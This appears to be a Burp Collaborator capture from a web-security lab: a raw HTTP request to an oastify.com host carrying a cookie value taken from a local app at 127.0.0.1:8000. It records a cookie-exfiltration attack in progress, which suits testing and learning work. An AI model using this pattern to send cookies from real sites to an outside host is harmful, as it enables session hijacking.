 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /fetch_url/http://127.0.0.1:8000/?cookie=SUpEr_c0Oki3 HTTP/1.1
2 Host: ccsxvalxynaba0dc4umg76ebl2rtfl3a.oastify.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: http://127.0.0.1:8000/
8 Origin: http://127.0.0.1:8000
9 Connection: keep-alive
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: cross-site
13 Priority: u=4
14
15